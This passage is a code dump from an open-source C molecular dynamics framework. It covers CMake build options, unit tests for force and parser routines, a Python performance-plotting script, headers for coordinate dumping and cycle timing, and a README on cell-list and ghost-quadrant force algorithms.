STREQUAL \"Intel\")\r\n message(STATUS \"Using Intel C compiler\")\r\n set(CMAKE_C_FLAGS \"${CMAKE_C_FLAGS} -std=c99 -Wall -march=native -no-simd -no-vec -no-fma\")\r\n\r\nelseif(\"${CMAKE_C_COMPILER_ID}\" STREQUAL \"PGI\")\r\n message(STATUS \"Using PGI C compiler\")\r\n set(CMAKE_C_FLAGS \"${CMAKE_C_FLAGS} -c99\")\r\n\r\nendif()\r\n\r\n### CMake options\r\nset(CMAKE_RUNTIME_OUTPUT_DIRECTORY ${CMAKE_BINARY_DIR})\r\n\r\noption(MOLEC_PROFILING \"Enable flags for proflinig (-fprofile-arcs)\" OFF)\r\nif(MOLEC_PROFILING)\r\n set(CMAKE_C_FLAGS \"${CMAKE_C_FLAGS} -pg -fprofile-arcs -ftest-coverage\")\r\nendif(MOLEC_PROFILING)\r\n\r\nif(NOT CMAKE_BUILD_TYPE)\r\n set(CMAKE_BUILD_TYPE \"Release\" CACHE STRING\r\n \"Choose the type of build, options are: Debug Release\" FORCE)\r\n message(STATUS \"Setting build type to 'Release' as none was specified.\")\r\nendif(NOT CMAKE_BUILD_TYPE)\r\n\r\noption(MOLEC_UNITTEST \"Build the UnitTests\" ON)\r\n\r\noption(MOLEC_TIMER_ENABLE \"Enable timing framework\" ON)\r\noption(MOLEC_TIMER_FORCE \"Enable force timer\" ${MOLEC_TIMER_ENABLE})\r\noption(MOLEC_TIMER_INTEGRATOR \"Enable integrator timer\" ${MOLEC_TIMER_ENABLE})\r\noption(MOLEC_TIMER_PERIODIC \"Enable periodic timer\" ${MOLEC_TIMER_ENABLE})\r\noption(MOLEC_TIMER_SIMULATION \"Enable simulation timer\" ${MOLEC_TIMER_ENABLE})\r\noption(MOLEC_TIMER_CELL_CONSTRUCTION \"Enable cell construction timer\" ${MOLEC_TIMER_ENABLE})\r\n\r\nif(MOLEC_TIMER_ENABLE)\r\n if(MOLEC_TIMER_FORCE)\r\n add_definitions(-DMOLEC_TIME)\r\n add_definitions(-DMOLEC_TIME_FORCE)\r\n endif()\r\n\r\n if(MOLEC_TIMER_INTEGRATOR)\r\n add_definitions(-DMOLEC_TIME)\r\n add_definitions(-DMOLEC_TIME_INTEGRATOR)\r\n endif()\r\n\r\n if(MOLEC_TIMER_PERIODIC)\r\n add_definitions(-DMOLEC_TIME)\r\n add_definitions(-DMOLEC_TIME_PERIODIC)\r\n endif()\r\n\r\n if(MOLEC_TIMER_SIMULATION)\r\n add_definitions(-DMOLEC_TIME)\r\n add_definitions(-DMOLEC_TIME_SIMULATION)\r\n endif()\r\n\r\n if(MOLEC_TIMER_CELL_CONSTRUCTION)\r\n add_definitions(-DMOLEC_TIME)\r\n add_definitions(-DMOLEC_TIME_CELL_CONSTRUCTION)\r\n endif()\r\nelse(MOLEC_TIMER_ENABLE)\r\n if(MOLEC_TIMER_FORCE OR MOLEC_TIMER_INTEGRATOR OR MOLEC_TIMER_PERIODIC\r\n OR MOLEC_TIMER_SIMULAITON OR MOLEC_TIMER_CELL_CONSTRUCTION)\r\n message(WARNING \"MOLEC_TIMER_ENABLE is disabled\")\r\n endif()\r\nendif(MOLEC_TIMER_ENABLE)\r\n\r\noption(MOLEC_CELLLIST_COUNT \"Count missrate of cell-list interactions\" OFF)\r\nif(MOLEC_CELLLIST_COUNT)\r\n add_definitions(-DMOLEC_CELLLIST_COUNT_INTERACTION=1)\r\nendif(MOLEC_CELLLIST_COUNT)\r\n\r\noption(MOLEC_DUMP_COORDINATES \"Writes the particle coordinates to a file\" OFF)\r\nif(MOLEC_DUMP_COORDINATES)\r\n add_definitions(-DMOLEC_DUMP_COORDINATES=1)\r\nendif(MOLEC_DUMP_COORDINATES)\r\n\r\n\r\n### Build argtable\r\nset(ARGTABLE_INSTALL_DIR \"${CMAKE_BINARY_DIR}/external/argtable2/install\")\r\nset(CMAKE_EXTERNAL_ARGUMENTS -DCMAKE_BUILD_TYPE=${CMAKE_BUILD_TYPE}\r\n -DCMAKE_GENERATOR=${CMAKE_GENERATOR}\r\n -Wno-dev\r\n -DCMAKE_INSTALL_PREFIX=${ARGTABLE_INSTALL_DIR}\r\n -DCMAKE_C_COMPILER=${CMAKE_C_COMPILER}\r\n)\r\n\r\nExternalProject_Add(libargtable2\r\n URL \"${CMAKE_CURRENT_SOURCE_DIR}/external/argtable2\"\r\n PREFIX \"external/argtable2\"\r\n CMAKE_ARGS ${CMAKE_EXTERNAL_ARGUMENTS}\r\n )\r\n message(STATUS \"Building argtable2 from: ${CMAKE_CURRENT_SOURCE_DIR}/external/argtable2\")\r\n\r\n# Set the link and include directories\r\nlink_directories(${ARGTABLE_INSTALL_DIR}/lib)\r\ninclude_directories(${ARGTABLE_INSTALL_DIR}/include)\r\n\r\n### Doxygen Documentation\r\nfind_package(Doxygen)\r\noption(MOLEC_DOCUMENTATION \"Create and install the HTML based API documentation (requires Doxygen)\"\r\n ${DOXYGEN_FOUND})\r\nset(DOC_DIR ${PROJECT_SOURCE_DIR}/doc)\r\n\r\n### Compilation\r\nfile(GLOB_RECURSE MOLEC_HEADERS\r\n ${CMAKE_CURRENT_SOURCE_DIR}/include\r\n ${CMAKE_CURRENT_SOURCE_DIR}/include/molec/*.h)\r\n\r\ninclude_directories(${PROJECT_SOURCE_DIR}/include)\r\ninclude_directories(${PROJECT_SOURCE_DIR}/external)\r\n\r\nadd_subdirectory(${PROJECT_SOURCE_DIR}/src)\r\n\r\nif(MOLEC_UNITTEST)\r\n add_subdirectory(${PROJECT_SOURCE_DIR}/test)\r\nendif(MOLEC_UNITTEST)\r\n\r\nif(DOXYGEN_FOUND)\r\n add_subdirectory(${PROJECT_SOURCE_DIR}/doc)\r\nendif(DOXYGEN_FOUND)\r\n"
},
{
"alpha_fraction": 0.6546956896781921,
"alphanum_fraction": 0.658573567867279,
"avg_line_length": 33.48255920410156,
"blob_id": "320baf71579035635c74cf6577117aa9b56384c7",
"content_id": "75890dc900718bd5a8332cca486852569cf9bde1",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 5931,
"license_type": "permissive",
"max_line_length": 99,
"num_lines": 172,
"path": "/test/UnittestForce.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#define TINYTEST_PRINT_ALL\n#include \"Unittest.h\"\n#include <math.h>\n#include <molec/Force.h>\n#include <molec/Sort.h>\n#include <string.h>\n\n// arrays storing the reference force computed with the naice N^2 algorithm\nstatic float *f_x_reference, *f_y_reference, *f_z_reference;\n\n#define MOLEC_MAX_FORCE_ROUTINES 10\nstatic int molec_num_functions = 0;\n\n// arrays of function pointers to force calculation routines\nmolec_force_calculation force_routines[MOLEC_MAX_FORCE_ROUTINES];\nchar* force_routines_name[MOLEC_MAX_FORCE_ROUTINES];\n\n/**\n * @brief adds a force calculation routine to be checked by the test\n * @param f function pointer of type @c molec_force_calculation\n * @param name short description of force routine\n */\nvoid add_function(molec_force_calculation f, char* name)\n{\n if(molec_num_functions >= MOLEC_MAX_FORCE_ROUTINES)\n {\n molec_error(\"Couldn't register %s, too many functions registered (Max: %d)\", name,\n MOLEC_MAX_FORCE_ROUTINES);\n }\n\n force_routines[molec_num_functions] = f;\n force_routines_name[molec_num_functions] = name;\n\n ++molec_num_functions;\n}\n\n/**\n * @brief called by the test at the begin of the testcase\n *\n * All force calculation routines that have to be checked are to be added inside this function as\n * follows:\n * @code\n * add_function(&<name_of_force_routine>, \"this is a short description\");\n * @endcode\n */\nvoid molec_force_test_register_functions()\n{\n add_function(&molec_force_N2_refrence, \"Naive N^2 implementation\");\n add_function(&molec_force_cellList_knuth, \"Cell list (Knut)\");\n add_function(&molec_force_cellList_reference, \"Cell list reference\");\n add_function(&molec_force_cellList_v1, \"Cell list (v1)\");\n add_function(&molec_force_cellList_v2, \"Cell list (v2)\");\n add_function(&molec_force_quadrant, \"Quadrant\");\n add_function(&molec_force_quadrant_ghost, \"Quadrant (ghost)\");\n add_function(&molec_force_quadrant_ghost_unroll, \"Quadrant (ghost unroll)\");\n add_function(&molec_force_quadrant_ghost_avx, \"Quadrant AVX\");\n#ifdef __AVX2__\n add_function(&molec_force_quadrant_ghost_fma, \"Quadrant FMA\");\n#endif\n}\n\n/**\n * @brief computes the reference forces acting on the particles\n *\n * Computes the reference forces acting on the particles using a straight forward N2 implementation\n *\n * @param sim simulation struct containing particle position\n * @param N number of particles in the simulation\n */\nvoid molec_compute_reference_forces(molec_Simulation_SOA_t* sim, const int N)\n{\n float Epot;\n // Compute the reference force that acts on the atoms\n molec_force_cellList_reference(sim, &Epot, N);\n\n if(!f_x_reference)\n {\n // Store the computed forces as reference\n MOLEC_MALLOC(f_x_reference, N * sizeof(float));\n MOLEC_MALLOC(f_y_reference, N * sizeof(float));\n MOLEC_MALLOC(f_z_reference, N * sizeof(float));\n }\n\n // sort the force vectors, in order to compare with other force routines\n molec_sort_qsort_forces(sim);\n\n memcpy(f_x_reference, sim->f_x, N * sizeof(float));\n memcpy(f_y_reference, sim->f_y, N * sizeof(float));\n memcpy(f_z_reference, sim->f_z, N * sizeof(float));\n}\n\n/**\n * @brief Compares the forces computed with the force routine passed as argument with the reference\n * one\n *\n * @param force_routine function pointer to force calculation routine to be tested\n * @param sim simulation struct containing particle position and forces\n * @param N number of particles in the simulation\n * @param description short description of force calculation routine (used for error messages)\n */\nvoid molec_check_forces(molec_force_calculation force_routine,\n molec_Simulation_SOA_t* sim,\n const int N,\n const char* description)\n{\n float Epot;\n\n // compute forces with routine passed as argument\n force_routine(sim, &Epot, N);\n\n // sort the molecules according to a common order, so that the forces are comparable\n molec_sort_qsort_forces(sim);\n\n // check whether the computed forces are ok\n ALLCLOSE_FLOAT_MSG(sim->f_x, f_x_reference, N, MOLEC_ATOL, MOLEC_RTOL, description)\n ALLCLOSE_FLOAT_MSG(sim->f_y, f_y_reference, N, MOLEC_ATOL, MOLEC_RTOL, description)\n ALLCLOSE_FLOAT_MSG(sim->f_z, f_z_reference, N, MOLEC_ATOL, MOLEC_RTOL, description)\n}\n\n/**\n * @brief Test Force calculation implementation\n *\n * Tests the resulting force acting on each particle of the system\n * using different force calculation routines\n * The naive N^2 implementation is to be considered the reference\n */\nTEST_CASE(molec_UnittestForce)\n{\n const int n_atoms_per_dimension = 25;\n const int r_seed = 40;\n\n molec_NAtoms = pow(n_atoms_per_dimension, 3);\n\n // register the functions to be tested\n molec_force_test_register_functions();\n\n // Initialize simulation seeding the RNG\n srand(r_seed);\n molec_Simulation_SOA_t* sim = molec_setup_simulation_SOA();\n\n const int N = molec_parameter->N;\n\n // compute the reference forces\n molec_compute_reference_forces(sim, N);\n\n for(int r = 0; r < molec_num_functions; ++r)\n {\n // reset the configurations of the atoms\n srand(r_seed);\n molec_set_initial_condition(sim);\n\n // compute the forces using the routines specified above\n molec_check_forces(force_routines[r], sim, N, force_routines_name[r]);\n }\n\n molec_teardown_simulation_SOA(sim);\n}\n"
},
{
"alpha_fraction": 0.503541886806488,
"alphanum_fraction": 0.5336481928825378,
"avg_line_length": 26.322580337524414,
"blob_id": "e9ef66cb64e534b510c0b323df52efd9d0cdc4e5",
"content_id": "38790e6165b9de826725c2100282a338ec7e310c",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1694,
"license_type": "permissive",
"max_line_length": 64,
"num_lines": 62,
"path": "/test/UnittestParser.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#include \"Unittest.h\"\n#include <molec/Timer.h>\n#include <molec/LoadConfig.h>\n#include <string.h>\n\n/**\n * Test the parser\n */\nTEST_CASE(molec_UnittestParser)\n{\n char unittestFile[] = \"molec_UnittestParser.txt\";\n\n // Create dummy file\n FILE * fp;\n fp = fopen (unittestFile, \"w+\");\n CHECK(fp != NULL)\n\n // Fill file\n fputs(\"dt = 0.123\\n\", fp);\n fputs(\"mass = 3.0\\n\", fp);\n fputs(\"Rcut = 13.1\\n\", fp);\n fputs(\"epsLJ = 14.5\\n\", fp);\n fputs(\"sigLJ = 12.5\\n\", fp);\n fputs(\"scaling = 0.25\\n\", fp);\n\n fclose(fp);\n\n // Setup file\n int argc = 2;\n\n const char** argv;\n MOLEC_MALLOC(argv, argc * sizeof(char*));\n MOLEC_MALLOC(argv[1], sizeof(unittestFile));\n memcpy((void*) argv[1], unittestFile, sizeof(unittestFile));\n\n // Parse file\n molec_load_parameters(unittestFile , 0, 1234, 1.25);\n\n CHECK_EQ_DOUBLE(molec_parameter->dt, (float) 0.123);\n CHECK_EQ_FLOAT(molec_parameter->mass, (float) 3.0);\n CHECK_EQ_FLOAT(molec_parameter->Rcut, (float) 13.1);\n CHECK_EQ_FLOAT(molec_parameter->epsLJ, (float) 14.5);\n CHECK_EQ_FLOAT(molec_parameter->sigLJ, (float) 12.5);\n CHECK_EQ_FLOAT(molec_parameter->scaling, (float) 0.25);\n\n remove(\"molec_UnittestParser.txt\");\n}\n"
},
{
"alpha_fraction": 0.5800144672393799,
"alphanum_fraction": 0.5843591690063477,
"avg_line_length": 27.183673858642578,
"blob_id": "02c4a11ed29f84a5f1ea638b4c2485f2739612e2",
"content_id": "f7b1f25101e7af1422218d4d2c5e99e28ac6d376",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1381,
"license_type": "permissive",
"max_line_length": 64,
"num_lines": 49,
"path": "/test/UnittestMain.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#define TINYTEST_MAIN\n#include \"Unittest.h\"\n#include <stdlib.h>\n#include <molec/Timer.h>\n\n/**\n * Setup the Unittest environment\n *\n * For documentaion see https://github.com/thfabian/tinytest\n */\nint main(int argc, char* argv[])\n{\n srand(42);\n tinytest_init(argc, argv);\n\n // Register new testcases here\n REGISTER_TEST_CASE(molec_UnittestAlign);\n REGISTER_TEST_CASE(molec_UnittestTimer);\n REGISTER_TEST_CASE(molec_UnittestParser);\n REGISTER_TEST_CASE(molec_UnittestPeriodic);\n REGISTER_TEST_CASE(molec_UnittestCellVectorDirections);\n REGISTER_TEST_CASE(molec_UnittestSort);\n REGISTER_TEST_CASE(molec_UnittestCompare);\n REGISTER_TEST_CASE(molec_UnittestForce);\n REGISTER_TEST_CASE(molec_UnittestIntegrator);\n REGISTER_TEST_CASE(molec_UnittestGhost);\n\n MOLEC_MEASUREMENT_INIT;\n int ret = tinytest_run();\n tinytest_free();\n MOLEC_MEASUREMENT_FINISH;\n\n return ret;\n}\n"
},
{
"alpha_fraction": 0.5237533450126648,
"alphanum_fraction": 0.5588669180870056,
"avg_line_length": 30.379629135131836,
"blob_id": "f8f9a544eb0d2895275995b7f6b763c7fc2e9f3e",
"content_id": "372729d9942263eb9be7156ebc0586a7f3d49b07",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3389,
"license_type": "permissive",
"max_line_length": 110,
"num_lines": 108,
"path": "/python/forces-grid.py",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\n# _\n# _ __ ___ ___ | | ___ ___\n# | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n# | | | | | | (_) | | __/ (__\n# |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n#\n# Copyright (C) 2016 Carlo Del Don ([email protected])\n# Michel Breyer ([email protected])\n# Florian Frei ([email protected])\n# Fabian Thuring ([email protected])\n#\n# This file is distributed under the MIT Open Source License.\n# See LICENSE.txt for details.\n\nfrom pymolec import *\n\nimport numpy as np\nimport matplotlib.pyplot as plt\nimport seaborn as sns\nimport os.path\n\n\n\n# seaborn formatting\nsns.set_context(\"notebook\", font_scale=1.1)\nsns.set_style(\"darkgrid\")\nsns.set_palette('deep')\ndeep = [\"#4C72B0\", \"#55A868\", \"#C44E52\", \"#8172B2\", \"#CCB974\", \"#64B5CD\"]\n\ndef measure_performance():\n\n forces = ['q'];\n \n N = np.logspace(4,7,8).astype(np.int32)\n steps = np.array([100, 100, 90, 80, 65, 50, 35, 20])\n rhos = np.array([0.5, 1., 2., 4., 6.,8.,10.])\n\n\n rc = 2.5\n\n if os.path.isfile(\"performances-grid-forces-density.npy\"):\n print(\"Loading data from <performances-grid-forces-density.npy\")\n performances = np.load(\"performances-grid-forces-density.npy\")\n return performances, N, rhos\n else:\n\n performances = np.zeros((len(rhos), len(N)))\n\n for rho_idx, rho in enumerate(rhos):\n flops = N * rc**3 * rho * (18 * np.pi + 283.5)\n\n p = pymolec(N=N, rho=rho, force=forces, steps=steps, integrator='lf8', periodic='c4')\n output = p.run()\n\n perf = flops / output['force']\n performances[len(rhos)-1-rho_idx, :] = perf\n\n print(\"Saving performance data to <performances-grid-forces-density.npy>\")\n np.save(\"performances-grid-forces-density\", performances)\n\n return performances, N, rhos\n\ndef plot_performance(performances, N, rhos):\n fig = plt.figure()\n ax = fig.add_subplot(1,1,1);\n\n # Generate a custom diverging colormap\n cmap = sns.diverging_palette(10, 133, n = 256, as_cmap=True)\n\n ax = sns.heatmap(performances, linewidths=1,\n yticklabels=rhos[::-1], xticklabels=N,\n vmax=0.2*np.round(np.max(np.max(performances))*5),\n vmin=0.2*np.round(np.min(np.min(performances))*5),\n cmap=cmap, annot=False\n )\n\n\n cax = plt.gcf().axes[-1]\n pos_old = cax.get_position()\n pos_new = [pos_old.x0 - 0.01, pos_old.y0 + 0, pos_old.width, pos_old.height*((len(rhos)-1)*1./len(rhos))]\n cax.set_position(pos_new)\n cax.tick_params(labelleft=False, labelright=True)\n cax.set_yticklabels(['Low', '', '', '', 'High'])\n\n ax.text(len(N)+0.35, len(rhos), 'Performance\\n[flops/cycle]', ha='left', va='top')\n\n\n rho_labels_short = ['%.2f' % a for a in rhos]\n ax.set_yticklabels(rho_labels_short)\n \n N_labels_short = ['10$^{%1.2f}$' % a for a in np.array(np.log10(N))]\n ax.set_xticklabels(N_labels_short)\n\n ax.set_xlabel('Number of particles $N$')\n ax.set_ylabel('Particle density',\n rotation=0, horizontalalignment = 'left')\n ax.yaxis.set_label_coords(0., 1.01)\n plt.yticks(rotation=0)\n\n filename = 'forces-grid.pdf'\n print(\"saving '%s'\" % filename )\n plt.savefig(filename)\n\n\nif __name__ == '__main__':\n perf, N, rhos = measure_performance()\n plot_performance(perf, N, rhos)\n"
},
{
"alpha_fraction": 0.48250460624694824,
"alphanum_fraction": 0.49723756313323975,
"avg_line_length": 23.133333206176758,
"blob_id": "222bd87cb3b5511f617cce5ba33d98c1393e1e20",
"content_id": "777b109ba6f5f112c235e0fd1434a9854029207b",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1086,
"license_type": "permissive",
"max_line_length": 70,
"num_lines": 45,
"path": "/include/molec/Dump.h",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#ifndef MOLEC_DUMP_H\n#define MOLEC_DUMP_H\n\n#include <molec/Common.h>\n#include <molec/Simulation.h>\n\nextern char* dump_file_name;\nextern FILE *molec_dump_file;\n\n/**\n * @brief Dumps particle coordinates to file\n *\n * Dumps particle coordinates to file specified in this\n * header file for each timestep.\n * The dumped file has the following form:\n * <N>\n * < x1 y1 z1>\n * < x2 y2 z2>\n * .......\n * < xN yN zN>\n * < x1 y1 z1>\n * < x2 y2 z2>\n * .......\n * < xN yN zN>\n *\n * @see https://en.wikipedia.org/wiki/XYZ_file_format\n */\nvoid molec_dump_coordinates(molec_Simulation_SOA_t* sim, const int N);\n\n#endif\n"
},
{
"alpha_fraction": 0.7580304741859436,
"alphanum_fraction": 0.7617819309234619,
"avg_line_length": 44.84946060180664,
"blob_id": "2de88f8a8758f4a878c2409106ea40d7123dae35",
"content_id": "9f0ea59884fc7e0d08f5b00596d753c2c8029996",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4265,
"license_type": "permissive",
"max_line_length": 257,
"num_lines": 93,
"path": "/src/README.md",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "<p align=\"center\">\n <img src=\"https://github.com/thfabian/molec/blob/master/doc/logo/logo.png\">\n</p>\n# Force implementations\nThe following list contains a description for each force routine implementation\n## N^2 algorithm - *N2*\nBase implementation, computational complexity of \n\n## CellList reference - *cell_ref*\nBase implementation of celllist algorithm.\n\n### Memory\n* No aligned allocation\n* No reuse of datastructure\n\n### Algorithm\n* iterate over each cell, compute cell neighbors\n* for each particle *i* in cell, perform the following\n * for each cell neighbor, iterate over particles *j*\n * only if *i*<*j* compute the following\n * compute distances and forces\n * update force for particle *i* and *j*\n\n### Optimizations\nNo explicit optimizations\n\n# CellList v1 - *cell_v1*\nCelllist algorithm with scalar replacement, arrays are memory aligned, discriminate to avoid double interaction on cell level (not on particle level like in *cell_ref*)\n### Memory\n* aligned allocation\n* No reuse of datastructure\n\n### Algorithm\n* iterate over each cell *idx*, compute cell neighbors\n* iterate over neighbor cell *n_idx* only if *idx* > *n_idx*\n* for each particle *i* in cell *idx* and particle *j* in cell *n_idx*, perform the following\n * compute distances and forces\n * update force for particle *i* and *j*\n\n### Optimizations\n* Full scalar replacement\n\n# CellList v2 - *cell_v2*\nCelllist algorithm with scalar replacement, arrays are memory aligned, discriminate to avoid double interaction on cell level (not on particle level like in *cell_ref*), cell-neighbors are computed only once, distance computation improved\n### Memory\n* aligned allocation\n* Some reuse of datastructure\n\n### Algorithm\n* iterate over each cell *idx*, compute cell neighbors\n* iterate over neighbor cell *n_idx* only if *idx* > *n_idx*\n* for each particle *i* in cell *idx* and particle *j* in cell *n_idx*, perform the following\n * compute distances and forces\n * update force for particle *i* and *j*\n\n### Optimizations\n* Full scalar replacement\n* New *dist* function which does not need to compute *L/2*\n\n\n# Quadrants - *q*\nThe datastructure over which the force calculation works is completely redesigned, in order to have contiguous memory access to particle *position*, *velocities* and *forces* inside each cell.\n\n### Memory\nThe particles are stored *per-quadrant*, i.e. all particles lying inside the same cell are stored in the same quadrant struct. The computation of forces is performed between entire quadrants.\n\n### Algorithm\n* iterate over each cell *idx*\n* iterate over neighbor cell *n_idx* only if *idx* > *n_idx*\n* for each particle *i* in cell *idx* and particle *j* in cell *n_idx* perform force computation\n\n### Optimizations\n* Full scalar replacement\n* Aligned and contiguous memory access\n* Particles are likely to be in the correct order for next timestep as after force computation, particles are written back to *SOA* datastructure following the cell order\n\n# Quadrants Ghost - *q_g*\nOne of the points wich had a big negative performance impact in the previous implementation is the branching inside the *dist* computation which needs to be performed in order to deal correctly with periodic boundary conditions.\nThe *Quadrant Ghost* implementation trades memory for efficientcy by copying particle coordinates lying in boundary cells to *ghost* cells with shifted coordinates.\nUsing this method allows to compute the distance between particles without branches.\n\n### Memory\nUsing *Ghost Quadrants* has an impact in the memory used by the program, as some particle coordinates need to be copied multiple times. Memory aliasing is also introduced to allow superposition of force arrays between different (ghost and mirror) quadrants.\n\n### Algorithm\n* Generate data structure based on ghost quadrants (with internal cross references for coordinates that do not need to be shifted)\n* Loop over all internal cells *idx*\n* For each cell *idx* loop over negihbor cells *n_idx*\n* Compute interaction between two quadrants without needing to check boundary conditions\n\n### Optimizations\n* Full scalar replacement\n* Memory management allows saving branching\n\n"
},
{
"alpha_fraction": 0.5526793599128723,
"alphanum_fraction": 0.5627838373184204,
"avg_line_length": 29.913043975830078,
"blob_id": "b5695c32a3c857de28feecdaa51ef04bbfa2ffb5",
"content_id": "d9db8a5e0e0ee1d21dc50fb0d64ff39e6ca4b16f",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 8808,
"license_type": "permissive",
"max_line_length": 100,
"num_lines": 276,
"path": "/include/molec/Timer.h",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\r\n * _ __ ___ ___ | | ___ ___\r\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\r\n * | | | | | | (_) | | __/ (__\r\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\r\n *\r\n * Copyright (C) 2016 Carlo Del Don ([email protected])\r\n * Michel Breyer ([email protected])\r\n * Florian Frei ([email protected])\r\n * Fabian Thuring ([email protected])\r\n *\r\n * This file is distributed under the MIT Open Source License.\r\n * See LICENSE.txt for details.\r\n */\r\n\r\n#ifndef MOLEC_TIMER_H\r\n#define MOLEC_TIMER_H\r\n\r\n#include <molec/Common.h>\r\n\r\n#ifdef MOLEC_PLATFORM_WINDOWS\r\n#include <intrin.h>\r\n#else /* MOLEC_PLATFORM_POSIX */\r\n#include <sys/syscall.h>\r\n#include <sys/types.h>\r\n#include <unistd.h>\r\n#endif\r\n\r\n/**\r\n * Time stamp counter (TSC)\r\n */\r\ntypedef union {\r\n molec_uint64_t int64;\r\n struct\r\n {\r\n molec_uint32_t lo, hi;\r\n } int32;\r\n} molec_TSC;\r\n#define MOLEC_TSC_VAL(a) ((a).int64)\r\n\r\n/**\r\n *\r\n */\r\ntypedef struct molec_Measurement_Node\r\n{\r\n molec_uint64_t value;\r\n struct molec_Measurement_Node* next;\r\n} molec_Measurement_Node_t;\r\n\r\n/**\r\n * @brief Count the number of cycles since last reset\r\n * @param cpu_c molec_TSC to store the current tsc\r\n */\r\n#ifdef MOLEC_PLATFORM_WINDOWS\r\n#define MOLEC_RDTSC(cpu_c) (cpu_c).int64 = __rdtsc()\r\n#else /* MOLEC_PLATFORM_POSIX */\r\n#define MOLEC_RDTSC(cpu_c) \\\r\n MOLEC_ASM MOLEC_VOLATILE(\"rdtsc\" : \"=a\"((cpu_c).int32.lo), \"=d\"((cpu_c).int32.hi))\r\n#endif\r\n\r\n/**\r\n * Query cpu-id (this is used to serialize the pipeline)\r\n */\r\n#ifdef MOLEC_PLATFORM_WINDOWS\r\n#define MOLEC_CPUID() \\\r\n { \\\r\n int __cpuInfo__[4]; \\\r\n __cpuid(__cpuInfo__, 0x0); \\\r\n }\r\n#else /* MOLEC_PLATFORM_POSIX */\r\n#define MOLEC_CPUID() MOLEC_ASM MOLEC_VOLATILE(\"cpuid\" : : \"a\"(0) : \"bx\", \"cx\", \"dx\")\r\n#endif\r\n\r\n/**\r\n * Serialize the pipeline and query the TSC\r\n * @return 64-bit unsigned integer representing a tick count\r\n */\r\nmolec_uint64_t molec_start_tsc();\r\n\r\n/**\r\n * @brief Stop the RDTSC timer and return diffrence from start (in cycles)\r\n *\r\n * @param start 64-bit unsigned integer representing a tick count\r\n * @return number of elapsed cycles since start\r\n */\r\nmolec_uint64_t molec_stop_tsc(molec_uint64_t start);\r\n\r\n/**\r\n * Infrastructure to measure runtime using the Time Stamp Counter (TSC)\r\n *\r\n * To time an exection:\r\n * @code{.c}\r\n * molec_measurement_init(2); // Number of independent timers\r\n *\r\n * molec_measurement_start(0); // Start timer 0\r\n *\r\n * for(int i = 0; i < 100; ++i)\r\n * {\r\n * molec_measurement_start(1); // Start timer 1\r\n *\r\n * // Do something intresting ...\r\n *\r\n * molec_measurement_stop(1); // Stop timer 1\r\n * }\r\n *\r\n * molec_measurement_start(0); // Stop timer 0\r\n *\r\n *\r\n * printf(\"Meadian of elapsed cycles of 0: %llu\\n\", molec_measurement_get_median(0));\r\n *\r\n * molec_measurement_finish();\r\n *\r\n * @endcode\r\n */\r\ntypedef struct molec_Measurement\r\n{\r\n /** Measured runtimes (in cycles) */\r\n molec_Measurement_Node_t** value_list_heads;\r\n molec_Measurement_Node_t** value_list_tails;\r\n\r\n /** Number of concurrent timers */\r\n int num_timers;\r\n\r\n /** Number of measurements */\r\n int* num_measurements;\r\n\r\n /** Current tick count returned by molec_start_tsc() */\r\n molec_uint64_t* start;\r\n\r\n} molec_Measurement_t;\r\n\r\n/**\r\n * Start the measurement by allocating the molec_Measurement_t struct\r\n *\r\n * @param num_timers Number of timers\r\n 